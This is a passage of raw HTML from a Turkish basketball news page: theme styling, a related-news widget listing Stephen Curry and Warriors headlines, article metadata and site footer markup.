<style>.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_29 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_29 .td_block_inner{margin-left:-0px;margin-right:-0px;display:flex;flex-wrap:wrap}.tdi_29 .td-module-container:before{bottom:-15px}.tdi_29 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-image-wrap{padding-bottom:60%}body .tdi_29 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-module-meta-info{max-width:80%;border-color:#eaeaea}.tdi_29 .td-module-meta-info-bottom{padding:15px 10px 0 0;background-color:#ffffff}.tdi_29 .td-image-container{margin:0 0 -40px;width:auto;flex:0 0 0}.tdi_29 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.4!important;font-weight:600!important}.tdi_29 .td-excerpt{display:none}.tdi_29 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_29 .td-post-category:not(.td-post-extra-category){display:none}.tdi_29 .td-author-date{display:inline}.tdi_29 .td-post-author-name{display:none}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{display:none;color:#000000}.tdi_29 .entry-review-stars{display:inline-block}.tdi_29 .td-icon-star,.tdi_29 .td-icon-star-empty,.tdi_29 .td-icon-star-half{font-size:15px}.tdi_29 .td-module-comments{display:none}.tdi_29 .td-read-more{display:none}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_29 .td-load-more-wrap a{border-width:0px;color:#eb5e0b;background-color:#ffffff}.tdi_29 .td-module-title a{color:#000000}.tdi_29 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_29 .td-post-category{background-color:rgba(0,0,0,0)}.tdi_29 .td-post-author-name a{color:#000000}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#eb5e0b}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_29 .td-load-more-wrap a:hover{color:#000000;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name a,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-read-more a{font-family:Poppins!important;text-transform:uppercase!important}.tdi_29 .td-load-more-wrap a{font-family:Poppins!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-image-container{margin:0 0 -50px;width:auto}.tdi_29 .entry-title{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-meta-info-bottom{padding:10px 5px 0 0}.tdi_29 .td-image-container{margin:0 0 -36px;width:auto}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:20px!important}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"3","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjEyIiwibGFuZHNjYXBlIjoiMTUifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"600","f_cat_font_family":"","f_cat_font_weight":"","f_meta_font_family":"702","f_meta_font_size":"12","f_meta_font_weight":"500","f_ex_font_family":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","cat_bg":"rgba(0,0,0,0)","art_title":"0","image_height":"60","hide_image":"","category_id":"_related_tag","title_txt_hover":"#eb5e0b","modules_on_row":"","modules_divider":"","modules_divider_color":"","author_txt":"#000000","sort":"","image_size":"","show_cat":"none","show_excerpt":"none","meta_width":"80%","image_margin":"eyJhbGwiOiIwIDAgLTQwcHgiLCJsYW5kc2NhcGUiOiIwIDAgLTUwcHgiLCJwb3J0cmFpdCI6IjAgMCAtMzZweCJ9","title_txt":"#000000","meta_bg2":"#ffffff","meta_padding2":"eyJhbGwiOiIxNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDVweCAwIDAifQ==","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_meta_font_line_height":"1","all_underline_color":"","date_txt":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNSIsInBob25lIjoiMjUifQ==","block_template_id":"td_block_template_4","border_color":"#e3382b","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_preloading":"preload","ajax_pagination":"load_more","pag_border_width":"0","pag_text":"#eb5e0b","pag_h_text":"#000000","pag_bg":"#ffffff","pag_h_bg":"#ffffff","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_more_font_size":"11","f_more_font_weight":"500","f_more_font_transform":"uppercase","f_more_font_family":"702","f_header_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_family":"702","show_date":"none","show_author":"none","header_color":"#eb5e0b","modules_gap":"0","custom_title":"\u0130lgili Haberler","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-38237","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":38237,"live_filter_cur_post_parent_id":0}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_flex_block_5";
block_tdi_29.post_count = "3";
block_tdi_29.found_posts = "242";
block_tdi_29.header_color = "#eb5e0b";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "81";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">İlgili Haberler</span></h4></div><div id=tdi_29 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/curryden-49-sayilik-sov-warriors-spursu-son-saniyede-109-108-maglup-etti/"  rel="bookmark" class="td-image-wrap " title="Curry’den 49 Sayılık Şov! Warriors, Spurs’ü Son Saniyede 109–108 Mağlup Etti" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/G5xgj0iW8AAuCnE-1-e1763198974281-696x770.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/curryden-49-sayilik-sov-warriors-spursu-son-saniyede-109-108-maglup-etti/"  rel="bookmark" title="Curry’den 49 Sayılık Şov! Warriors, Spurs’ü Son Saniyede 109–108 Mağlup Etti">Curry’den 49 Sayılık Şov! Warriors, Spurs’ü Son Saniyede 109–108 Mağlup Etti</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/sef-curry-pisirdi-warriors-galibiyeti-aldi/"  rel="bookmark" class="td-image-wrap " title="Şef Curry pişirdi, Warriors galibiyeti aldı!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/stephen-curry-36-696x696.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/sef-curry-pisirdi-warriors-galibiyeti-aldi/"  rel="bookmark" title="Şef Curry pişirdi, Warriors galibiyeti aldı!">Şef Curry pişirdi, Warriors galibiyeti aldı!</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/stephen-curry-takim-sahibi-olmak-istiyor/"  rel="bookmark" class="td-image-wrap " title="Stephen Curry, takım sahibi olmak istiyor!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/stephen-curry-36-696x696.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/stephen-curry-takim-sahibi-olmak-istiyor/"  rel="bookmark" title="Stephen Curry, takım sahibi olmak istiyor!">Stephen Curry, takım sahibi olmak istiyor!</a></h3>                    </div>
                            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Devamını Göster" id="next-page-tdi_29" data-td_block_id="tdi_29">Devamını Göster<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TrendBasket"><meta itemprop="url" content="https://trendbasket.net/author/trendbasket/"></span><meta itemprop="datePublished" content="2015-03-10T10:08:54+02:00"><meta itemprop="dateModified" content="2015-03-10T10:02:32+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendbasket.net/curry-36-atti-warriors-yine-kazandi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png"></span><meta itemprop="name" content="Basketbol Haberleri"></span><meta itemprop="headline" content="Curry 36 attı Warriors yine kazandı"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row"  >
<style scoped>.tdi_31{min-height:0}.tdi_31{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:100%!important}}@media (max-width:767px){.tdi_31{width:100%!important}}</style><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_32_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_32_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_36{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_36{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_36 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_38 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_38 .tdm-social-item i.td-icon-linkedin,.tdi_38 .tdm-social-item i.td-icon-pinterest,.tdi_38 .tdm-social-item i.td-icon-blogger,.tdi_38 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_38 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_38 .tdm-social-item i{line-height:39.2px}.tdi_38 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_38 .tdm-social-item i,.tds-team-member2 .tdi_38.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_38 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_38"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}@media (min-width:767px){.tdi_40.tdc-row-content-vert-center,.tdi_40.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_40.tdc-row-content-vert-bottom,.tdi_40.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_40.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_40.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_40{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_40 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_40{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_42{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>@media (max-width:767px){.tdi_43{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_46 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important}@media(min-width:1141px){.tdi_46{display:inline-table!important}}@media (max-width:767px){.tdi_46{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_46 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_46 ul li a{justify-content:flex-start}body .tdi_46 .td-blm-menu-item-txt{flex-grow:1}body .tdi_46 ul li{margin-right:16px}body .tdi_46 ul li:last-child{margin-right:0}body .tdi_46 a,body .tdi_46 .td-blm-sub-icon{color:#cccccc}body .tdi_46 li.current-menu-item>a,body .tdi_46 li.current-menu-ancestor>a,body .tdi_46 li.current-category-ancestor>a,body .tdi_46 li.current-page-ancestor>a,body .tdi_46 a:hover,body .tdi_46 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_46 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_46 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_46 